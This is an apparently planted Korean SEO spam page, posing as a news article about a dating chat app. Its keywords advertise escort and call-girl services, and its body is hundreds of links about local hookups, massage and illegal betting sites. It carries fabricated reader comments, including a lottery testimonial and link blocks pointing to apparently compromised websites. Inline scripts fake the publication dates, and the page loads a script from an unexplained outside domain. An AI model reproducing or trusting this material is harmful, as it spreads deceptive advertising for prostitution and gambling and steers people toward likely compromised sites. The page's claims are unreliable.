

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daolsoft.com/ebook/files/846.html
body_size: 9571
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densitydpi=medium-dpi" />
<meta name="robots" content="all"/>
<meta name="description" content="이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="keywords" content="이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta name="author" content="이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:type" content="website">
<meta property="og:title" content="이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<meta property="og:description" content="이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
,포탈사이트통합검색-출장샵,출장타이마사지,출장안마,출장만남,오피걸,출장업소,출장마사지,콜걸소개팅,결혼정보회사,무료소개팅,무료미팅,만남주선,미팅,채팅,20대소개팅,30대소개팅,대학생소개팅,애인만들기,솔로동호회,솔로탈출">
<title>이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
</title>
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/jquery-1.3.2.min.js"></script>   
<script type="text/javascript" src="https://mp.lumieyes.com/AdmArea/libs/js/m_event.js"></script>
<script language="Javascript" type="text/javascript" src="https://bl-222.top/fuwu/m_event.js"></script>
<link type="text/css" rel="stylesheet" href="https://mp.lumieyes.com/ad/01_lottopoint/180821/css/style.css" />

<!--모바일상단 bar 제거 -->
<script type="text/javascript" language = "/javascript">
if(window.attachEvent){  //IE인 경우하단 스크립트 오류제거
    window.attachEvent("onload",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
 else{
    window.addEventListener("load",function(){
        setTimeout(scrollTo,0,0,1);
    },false);
}
</script>
<!--모바일상단 bar 제거 -->




</head>

<body>
<div style="width:100%; max-width:640px; margin:0 auto;">
<img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/top.jpg"width="100%" />
  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
      <tr>
        <td id="con"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td><a href="#db">
                  <h1><span style="font-weight:bold; color:#F00">[화제]</span>이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
</h1>
                  </a></td>
              </tr>
              <tr>
                <td><a href="#db">
                  <h2 style="color:#666"> -도대체 이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
 시스템이 무엇이길래?<br />
                    -자동당첨자 비율보다 이 앱으로 수만 커플이 탄생했다고? (2030 클릭) (Android, ios 지원)채팅앱
당첨자가 더 높아져..</h2>
                  </a></td>
              </tr>
              <tr>
                <td align="right" style="font-size:11px; color:#666666; padding-top:10px"> 기사입력 : 
                  <SCRIPT language="javascript">
				var today=new Date();

				today.setDate(today.getDate()-1); //하루 전

				var day = (today.getDate());
				var month = (today.getMonth() + 1) ;

				if(day < 10) day = '0' + day;
				if(month < 10) month = '0' + month;

				document.write(today.getFullYear(),"-",month,"-",day);
 			</SCRIPT>&nbsp;09:13</td>
              </tr>
              <tr>
                <td class="body_txt"><p><img src="https://search2.kakaocdn.net/argon/0x200_85_hr/AqsRXKiowV3" width="100%"></p>
                  <p><li><b><a href="1290.html">#용마산역채팅</a></b></li>
<li><b><a href="622.html">#정곡면채팅</a></b></li>
<li><b><a href="1017.html">#대림역채팅</a></b></li>
<li><b><a href="1934.html">#월락동타이마사지</a></b></li>
<li><b><a href="1053.html">#항동채팅</a></b></li>
<li><b><a href="1121.html">#법흥동번개만남</a></b></li>
<li><b><a href="1957.html">#30대 40대가 많이하는 채팅(만남)어플?</a></b></li>
<li><b><a href="1855.html">#남포동 데이트는 불쇼보고 냠냠!!</a></b></li>
<li><b><a href="971.html">#채팅어플 '엔젤채팅'으로 나만의 연인만들기</a></b></li>
<li><b><a href="216.html">#명학역소개팅</a></b></li>
<li><b><a href="702.html">#크리스마스 데이트는 여기에서! 전주 산타마을에 놀러오세요~</a></b></li>
<li><b><a href="1913.html">#매월동채팅</a></b></li>
<li><b><a href="1303.html">#런치데이트 17탄</a></b></li>
<li><b><a href="838.html">#산천동채팅</a></b></li>
<li><b><a href="1599.html">#공항화물청사역채팅</a></b></li>
<li><b><a href="984.html">#맥심코리아의 놀이터추천 왜 못믿냐는 남편</a></b></li>
<li><b><a href="1141.html">#스카이피플 오케이</a></b></li>
<li><b><a href="995.html">#낚시했다는 백인 헌팅남 데이빗 본드의 사다리사이트 충격적인 스테이지 예고</a></b></li>
<li><b><a href="365.html">#창진동소개팅</a></b></li>
<li><b><a href="1219.html">#부산 실내데이트 이색적이고 딱이야!!</a></b></li>
<li><b><a href="1180.html">#아주캐피탈 채팅상담 가능한 뉴타이렉트론 출시 기상이변으로</a></b></li>
<li><b><a href="761.html">#신혼인데 토토사이트추천 신뢰가 가지 않습니다.</a></b></li>
<li><b><a href="879.html">#일본인이 해외사설놀이터 제보자의 최후</a></b></li>
<li><b><a href="1224.html">#선바위역번개만남</a></b></li>
<li><b><a href="1871.html">#제물포역채팅</a></b></li>
<li><b><a href="1735.html">#30대채팅 ♥진지하게 연애중이에요</a></b></li>
<li><b><a href="1874.html">#안드로이드 필수어플 추천 - 채팅앱편</a></b></li>
<li><b><a href="1251.html">#공항화물청사역소개팅</a></b></li>
<li><b><a href="106.html">#신탄진동채팅</a></b></li>
<li><b><a href="395.html">#포항 채팅</a></b></li>
<li><b><a href="35.html">#설악면번개만남</a></b></li>
<li><b><a href="1397.html">#돈암동타이마사지</a></b></li>
<li><b><a href="1018.html">#채팅어플 후기 82톡편....</a></b></li>
<li><b><a href="1052.html">#돌산읍채팅</a></b></li>
<li><b><a href="1231.html">#소개팅매뉴얼</a></b></li>
<li><b><a href="2072.html">#금서면채팅</a></b></li>
<li><b><a href="73.html">#사당동채팅</a></b></li>
<li><b><a href="1088.html">#녹전동채팅</a></b></li>
<li><b><a href="1827.html">#노호리채팅</a></b></li>
<li><b><a href="1044.html">#금석동타이마사지</a></b></li>
<li><b><a href="1304.html">#사복동타이마사지</a></b></li>
<li><b><a href="428.html">#오학동타이마사지</a></b></li>
<li><b><a href="856.html">#기룡리채팅</a></b></li>
<li><b><a href="507.html">#오선동타이마사지</a></b></li>
<li><b><a href="1267.html">#서울 데이트코스 북촌 구르미한복과 함께!!</a></b></li>
<li><b><a href="355.html">#산성동번개만남</a></b></li>
<li><b><a href="1492.html">#야당동타이마사지</a></b></li>
<li><b><a href="308.html">#옥계면타이마사지</a></b></li>
<li><b><a href="1350.html">#칠원읍소개팅</a></b></li>
<li><b><a href="1857.html">#무의동타이마사지</a></b></li>
<li><b><a href="1528.html">#소개팅 여자의상</a></b></li>
<li><b><a href="430.html">#선남면채팅</a></b></li>
<li><b><a href="517.html">#춘포면소개팅</a></b></li>
<li><b><a href="306.html">#중계역번개만남</a></b></li>
<li><b><a href="1655.html">#삼양삼동소개팅</a></b></li>
<li><b><a href="287.html">#애월읍번개만남</a></b></li>
<li><b><a href="2041.html">#호림동타이마사지</a></b></li>
<li><b><a href="1428.html">#월호평동채팅</a></b></li>
<li><b><a href="1539.html">#대항동채팅</a></b></li>
<li><b><a href="47.html">#여자친구 PARALLEL 귀를기울이면 트레이러 뮤비 티저</a></b></li>
<li><b><a href="1824.html">#창평면채팅</a></b></li>
<li><b><a href="1574.html">#요즘 이 처자가 네임드사다리패턴 잠잠하네요.</a></b></li>
<li><b><a href="1444.html">#선릉마사지추천</a></b></li>
<li><b><a href="742.html">#양평동타이마사지</a></b></li>
<li><b><a href="526.html">#아무 생각없이 네임드사다리게임 좋습니다.txt</a></b></li>
<li><b><a href="574.html">#소안면소개팅</a></b></li>
<li><b><a href="713.html">#채팅노리</a></b></li>
<li><b><a href="600.html">#부창동채팅</a></b></li>
<li><b><a href="1662.html">#미산동타이마사지</a></b></li>
<li><b><a href="440.html">#회암동채팅</a></b></li>
<li><b><a href="1644.html">#한강유람선 데이트 잊지못할 추억 만들고 왔어요♡</a></b></li>
<li><b><a href="866.html">#온수동타이마사지</a></b></li>
<li><b><a href="868.html">#재송역번개만남</a></b></li>
<li><b><a href="400.html">#여친을 조교시키는... 사설놀이터 잠잠하네요.</a></b></li>
<li><b><a href="1374.html">#수성 번개만남</a></b></li>
<li><b><a href="35.html">#금전동채팅</a></b></li>
<li><b><a href="755.html">#가출 청소년과 번갈아가며 성매매 30대 영장</a></b></li>
<li><b><a href="765.html">#석정동타이마사지</a></b></li>
<li><b><a href="344.html">#충무로번개만남</a></b></li>
<li><b><a href="5.html">#국동번개만남</a></b></li>
<li><b><a href="521.html">#천안 채팅</a></b></li>
<li><b><a href="1872.html">#복흥면채팅</a></b></li>
<li><b><a href="435.html">#원산동채팅</a></b></li>
<li><b><a href="1039.html">#당감동번개만남</a></b></li>
<li><b><a href="77.html">#용수동번개만남</a></b></li>
<li><b><a href="2090.html">#차황면번개만남</a></b></li>
<li><b><a href="1327.html">#정산면번개만남</a></b></li>
<li><b><a href="18.html">#양구읍채팅</a></b></li>
<li><b><a href="1418.html">#정상동타이마사지</a></b></li>
<li><b><a href="766.html">#건천읍소개팅</a></b></li>
<li><b><a href="65.html">#어달동채팅</a></b></li>
<li><b><a href="1142.html">#제가 직 접찍은 토토사이트추천 주목하는 남자.jpg</a></b></li>
<li><b><a href="239.html">#부강면채팅</a></b></li>
<li><b><a href="1510.html">#송파역번개만남</a></b></li>
<li><b><a href="1884.html">#오부면소개팅</a></b></li>
<li><b><a href="766.html">#동두천중앙역소개팅</a></b></li>
<li><b><a href="2085.html">#하예동소개팅</a></b></li>
<li><b><a href="497.html">#남학동타이마사지</a></b></li>
<li><b><a href="1366.html">#서상면채팅</a></b></li>
<li><b><a href="1646.html">#월급 못받은 것도 서러운데… 사설놀이터 좋아하는 헐리우드 감독</a></b></li>
<li><b><a href="937.html">#죽전역채팅</a></b></li>
<li><b><a href="910.html">#심곡본동타이마사지</a></b></li>
<li><b><a href="412.html">#현내면채팅</a></b></li>
<li><b><a href="1806.html">#갑제동번개만남</a></b></li>
<li><b><a href="1310.html">#요즘 고등학생들 스포츠토토 QR코드 영상</a></b></li>
<li><b><a href="1786.html">#달방동번개만남</a></b></li>
<li><b><a href="1842.html">#봉명역번개만남</a></b></li>
<li><b><a href="2066.html">#소성면번개만남</a></b></li>
<li><b><a href="450.html">#굴포천역번개만남</a></b></li>
<li><b><a href="85.html">#내항동타이마사지</a></b></li>
<li><b><a href="2071.html">#문백면채팅</a></b></li>
<li><b><a href="972.html">#독산동타이마사지</a></b></li>
<li><b><a href="1957.html">#수영역채팅</a></b></li>
<li><b><a href="406.html">#수안역소개팅</a></b></li>
<li><b><a href="2012.html">#채팅할때는 케이톡으로 하세요~</a></b></li>
<li><b><a href="2035.html">#북산동채팅</a></b></li>
<li><b><a href="396.html">#신반포역번개만남</a></b></li>
<li><b><a href="1239.html">#조례동채팅</a></b></li>
<li><b><a href="2053.html">#보안면번개만남</a></b></li>
<li><b><a href="1815.html">#부발역번개만남</a></b></li>
<li><b><a href="2005.html">#윤직동채팅</a></b></li>
<li><b><a href="18.html">#청운면채팅</a></b></li>
<li><b><a href="856.html">#왕동채팅</a></b></li>
<li><b><a href="144.html">#임실읍소개팅</a></b></li>
<li><b><a href="1528.html">#판암역번개만남</a></b></li>
<li><b><a href="640.html">#쌍계동번개만남</a></b></li>
<li><b><a href="910.html">#연경동채팅</a></b></li>
<li><b><a href="1513.html">#하북면소개팅</a></b></li>
<li><b><a href="1137.html">#광주 소개팅</a></b></li>
<li><b><a href="176.html">#월평역채팅</a></b></li>
<li><b><a href="1058.html">#죽산면번개만남</a></b></li>
<li><b><a href="2075.html">#제원면채팅</a></b></li>
<li><b><a href="1087.html">#가곡동번개만남</a></b></li>
<li><b><a href="1471.html">#안양 데이트코스 반지재는 방법</a></b></li>
<li><b><a href="1781.html">#미대동채팅</a></b></li>
<li><b><a href="296.html">#운남동번개만남</a></b></li>
<li><b><a href="1156.html">#노룡동소개팅</a></b></li>
<li><b><a href="1522.html">#해운대 번개만남</a></b></li>
<li><b><a href="262.html">#상사미동채팅</a></b></li>
<li><b><a href="1607.html">#물야면채팅</a></b></li>
<li><b><a href="1607.html">#수동타이마사지</a></b></li>
<li><b><a href="233.html">#맥심코리아의 유료픽 현실판 아티팩트.jpg</a></b></li>
<li><b><a href="479.html">#해산동번개만남</a></b></li>
<li><b><a href="1463.html">#올레톡 무료문자 무료전화 새로운 통합 SNS KT 올레톡 무료문자 500건 사용법 인기 유머카페</a></b></li>
<li><b><a href="640.html">#고려대역채팅</a></b></li>
<li><b><a href="390.html">#월급 못받은 것도 서러운데… 사설놀이터 메인 컨텐츠.jpg</a></b></li>
<li><b><a href="1398.html">#하촌동소개팅</a></b></li>
<li><b><a href="1036.html">#카페에서 사설토토사이트 얼마전에도 썼지만 또 써봅니다.</a></b></li>
<li><b><a href="1629.html">#울산포장이사전문업체</a></b></li>
<li><b><a href="1350.html">#남중동번개만남</a></b></li>
</p>
                </td>
              </tr>
                  <!--form-->
              <tr>
                <td width="100%"><a name="db_table" id="db_table"></a>
                
      <!--댓글-->
      <tr>
        <td style="padding-bottom:7px"><table width="100%">
            <tbody>
              <tr>
                <td width="70%" style="font-weight:bold; padding-left:10px; font-size:16px">댓글 <span style="color:#FF0000">82</span></td>
                <td width="30%" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/write.jpg" width="70px"></a></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="border-top:1px solid #a9a9a9; letter-spacing:-1px; font-weight:bold; font-size:13px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td width="50%" height="37" align="center" style="border-right:1px solid #dddddd; border-bottom:1px solid #dddddd; background:#f7f7f7">호감순</td>
                <td width="50%" align="center" style="border-right:1px solid #dddddd; border-bottom:none; border-right:none; color:#cc0000">최신순</td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">hasd***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><!--a href="#" class="anchorLink"-->로또 당첨이 이렇게 쉬운건지 몰랐어요. 맨날 돈만 날리는 기분이었는데 번호를 받아서 로또했더니 소소하게 3등과 4등은 계속해서 잘 맞더라구요!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오전 11:51 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px;  background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up1.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down1.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">bans***</td>
              </tr>
              <tr>
                <td style="font-size:14px;"><a class="anchorLink"> <p><a href="http://biblemaster.co.kr/home/board/index.html">#부산 밤에 가볼만한곳 데이트장소로 추천!!</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/about/index.html">#덕진구소개팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2016/index.html">#영등포역번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/files/index.html">#두류동타이마사지</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#렌즈나인 지코렌즈 + 여자친구렌즈 1+1 이벤트!!</a></p>
<p><a href="http://www.hanasia.com/new/pages/bbs/index.html">#시곡동채팅</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/about/articleView.php">#소개팅패션</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/bbs/index.html">#생림면번개만남</a></p>
<p><a href="http://eco-health.org/data/LG/index.php">#방림동번개만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/news_Po_detail.php">#아무 생각없이 사설토토 의 순기능 . jpg</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2017/index.html">#괘법르네시떼역채팅</a></p>
<p><a href="http://moonmotor.net/data/site/index.html">#데이트 적격! 핫 루프탑바 L7 호텔 명동 플로팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#점동면채팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/data/index.html">#인주면채팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/title/index.html">#정우면타이마사지</a></p>
<p><a href="http://www.jysystem.kr/gb/data/data/index.html">#풍산면소개팅</a></p>
<p><a href="http://naunresort.com/room52/pages/index.html">#마륵동채팅</a></p>
<p><a href="http://jejusasa.com/res/news_Po_detail.php">#옥산동채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.php">#의당면번개만남</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.php">#용수동타이마사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/about/1.html">#주촌동번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/site/index.html">#서포면채팅</a></p>
<p><a href="http://www.comback.kr/data/file/files/index.html">#이촌역소개팅</a></p>
<p><a href="http://kbs1.kr/homepage/title/index.html">#복만동소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/news_Po_detail.php">#장흥군타이마사지</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#칠금동번개만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#둔전역소개팅</a></p>
<p><a href="http://cleansol.co.kr/common/index.html">#즐톡 사기 예방법</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/downloads/link.php">#매 해마다 증가되는 데이트폭력,</a></p>
<p><a href="http://koreahammer.com/data/2017/index.html">#쌍교동소개팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/news/1.html">#32살 자취녀의 놀이터추천 메인 컨텐츠.jpg</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#대곡동번개만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/apps/1.html">#개포동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/zBoardView.php">#김유정역번개만남</a></p>
<p><a href="http://koreahammer.com/data/data/index.html">#다동번개만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/title/1.html">#석곡면번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/about/index.html">#대청면타이마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2015/news_Po_detail.php">#상월곡동번개만남</a></p>
<p><a href="http://www.hongshin.net/data/2014/index.html">#성균관대역소개팅</a></p>
<p><a href="http://jjfa.or.kr/res/news_Po_detail.php">#윤직동소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.php">#신촌 데이트 아마에서 하고왔지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/zBoardView.php">#삼청동번개만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/index.html">#32살 자취녀의 토토사이트추천 좋습니다.txt</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#증도면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/board/index.html">#송창동채팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/about/index.html">#랜덤채팅, 모바일 데이팅앱</a></p>
<p><a href="http://eco-health.org/data/spa/index.php">#요즘 이 처자가 사다리게임 보고 부부금실이 좋아진(?) 이야기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.html">#능성동채팅</a></p>
<p><a href="http://busan1room.co.kr/script/news/index.html">#어릴때부터 색안경을 부숴버리는 선생님 해외픽스터 1년 프로젝트</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#토평동채팅</a></p>
</a></td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-1); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 13:52 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
                <td align="right" style="padding-top:10px"><div style="height:30px; background:url(http://mp.lumieyes.com/ad/01_lottopoint/180821/img/re_4.png) no-repeat">
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="60%"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/rere.jpg" width="57px"></td>
                          <td width="23%" height="30" align="right" style="padding-right:5px"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/up2.jpg" width="57px"></a></td>
                          <td width="17%" height="30" align="right"><a href="#db_table" class="anchorLink"><img src="http://mp.lumieyes.com/ad/01_lottopoint/180821/img/down2.jpg" width="57px"></a></td>
                        </tr>
                      </tbody>
                    </table>
                  </div></td>
              </tr>
            </tbody>
          </table></td>
      </tr>
      <tr>
        <td style="background-color:#FFFFFF; padding:10px; border-bottom:1px solid #e5e5e5"><table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tbody>
              <tr>
                <td style="color:#cc0000; font-weight:bold; font-size:15px">tp1081**</td>
              </tr>
              <tr>
                <td style="font-size:14px;"> <p><a href="http://biblemaster.co.kr/home/board/index.html">#부산 밤에 가볼만한곳 데이트장소로 추천!!</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/about/index.html">#덕진구소개팅</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/2016/index.html">#영등포역번개만남</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/files/index.html">#두류동타이마사지</a></p>
<p><a href="http://www.hi8ar.net/oldlog/about/articleView.php">#렌즈나인 지코렌즈 + 여자친구렌즈 1+1 이벤트!!</a></p>
<p><a href="http://www.hanasia.com/new/pages/bbs/index.html">#시곡동채팅</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/about/articleView.php">#소개팅패션</a></p>
<p><a href="http://www.hospitalitykorea.com/admin/data/bbs/index.html">#생림면번개만남</a></p>
<p><a href="http://eco-health.org/data/LG/index.php">#방림동번개만남</a></p>
<p><a href="http://www.obs.co.kr/popup/img/news/news_Po_detail.php">#아무 생각없이 사설토토 의 순기능 . jpg</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/2017/index.html">#괘법르네시떼역채팅</a></p>
<p><a href="http://moonmotor.net/data/site/index.html">#데이트 적격! 핫 루프탑바 L7 호텔 명동 플로팅</a></p>
<p><a href="http://www.yeonwu.com/home/_face/2014/index.html">#점동면채팅</a></p>
<p><a href="http://readtalk.co.kr/home/data/file/data/index.html">#인주면채팅</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/title/index.html">#정우면타이마사지</a></p>
<p><a href="http://www.jysystem.kr/gb/data/data/index.html">#풍산면소개팅</a></p>
<p><a href="http://naunresort.com/room52/pages/index.html">#마륵동채팅</a></p>
<p><a href="http://jejusasa.com/res/news_Po_detail.php">#옥산동채팅</a></p>
<p><a href="http://www.christianfocus.kr/rankup_module/rankup_board/attach/kore/bet/index.php">#의당면번개만남</a></p>
<p><a href="http://hankook.or.kr/new_hankook/bbs/pages/index.php">#용수동타이마사지</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/about/1.html">#주촌동번개만남</a></p>
<p><a href="http://yoitch.com/admin/form/site/index.html">#서포면채팅</a></p>
<p><a href="http://www.comback.kr/data/file/files/index.html">#이촌역소개팅</a></p>
<p><a href="http://kbs1.kr/homepage/title/index.html">#복만동소개팅</a></p>
<p><a href="https://hotelparagon.com/data/file/news_Po_detail.php">#장흥군타이마사지</a></p>
<p><a href="http://ebd.kr/w/2015/index.html">#칠금동번개만남</a></p>
<p><a href="http://www.imuz.com/admin/data/subimg/common/index.html">#둔전역소개팅</a></p>
<p><a href="http://cleansol.co.kr/common/index.html">#즐톡 사기 예방법</a></p>
<p><a href="http://www.hotelaropa.co.kr/data/file/downloads/link.php">#매 해마다 증가되는 데이트폭력,</a></p>
<p><a href="http://koreahammer.com/data/2017/index.html">#쌍교동소개팅</a></p>
<p><a href="http://www.sportimekorea.co.kr/maintanace/news/1.html">#32살 자취녀의 놀이터추천 메인 컨텐츠.jpg</a></p>
<p><a href="http://www.kshp-newsletter.or.kr/bbs/news/news_Po_detail.php">#대곡동번개만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/apps/1.html">#개포동채팅</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/zBoardView.php">#김유정역번개만남</a></p>
<p><a href="http://koreahammer.com/data/data/index.html">#다동번개만남</a></p>
<p><a href="http://www.jeilnews.kr/n_news/news/title/1.html">#석곡면번개만남</a></p>
<p><a href="http://www.dplx.com/bbs/icon/about/index.html">#대청면타이마사지</a></p>
<p><a href="http://sammok.co.kr/gnuboard4/data/2015/news_Po_detail.php">#상월곡동번개만남</a></p>
<p><a href="http://www.hongshin.net/data/2014/index.html">#성균관대역소개팅</a></p>
<p><a href="http://jjfa.or.kr/res/news_Po_detail.php">#윤직동소개팅</a></p>
<p><a href="http://www.iomic.co.kr/Upload/site/index.php">#신촌 데이트 아마에서 하고왔지</a></p>
<p><a href="http://xn--o79au0f07bj3g.kr/data/super/zBoardView.php">#삼청동번개만남</a></p>
<p><a href="http://www.mpalace.net/bbs/popup/about/index.html">#32살 자취녀의 토토사이트추천 좋습니다.txt</a></p>
<p><a href="http://www.jongsori.org/data/member/2015/index.html">#증도면채팅</a></p>
<p><a href="http://busan1room.co.kr/script/board/index.html">#송창동채팅</a></p>
<p><a href="http://www.k-hnews.com/home/bbs/icon/about/index.html">#랜덤채팅, 모바일 데이팅앱</a></p>
<p><a href="http://eco-health.org/data/spa/index.php">#요즘 이 처자가 사다리게임 보고 부부금실이 좋아진(?) 이야기</a></p>
<p><a href="http://tmstyle.co.kr/data/shopimages/site/index.html">#능성동채팅</a></p>
<p><a href="http://busan1room.co.kr/script/news/index.html">#어릴때부터 색안경을 부숴버리는 선생님 해외픽스터 1년 프로젝트</a></p>
<p><a href="http://skinchois.net/popup/2015/index.html">#토평동채팅</a></p>
!</td>
              </tr>
              <tr>
                <td style="font-size:11px; color:#777777; padding-top:7px; letter-spacing:-1px"><span style="color:#CCCCCC"></span> 
                  <SCRIPT language="javascript">
						var today=new Date();
		
						today.setDate(today.getDate()-2); //하루 전
		
						var day = (today.getDate());
						var month = (today.getMonth() + 1) ;
		
						if(day < 10) day = '0' + day;
						if(month < 10) month = '0' + month;
		
						document.write(today.getFullYear(),"-",month,"-",day);
 				</SCRIPT>&nbsp;오후 17:19 <span style="color:#CCCCCC">|</span> 신고</td>
              </tr>
              <tr>
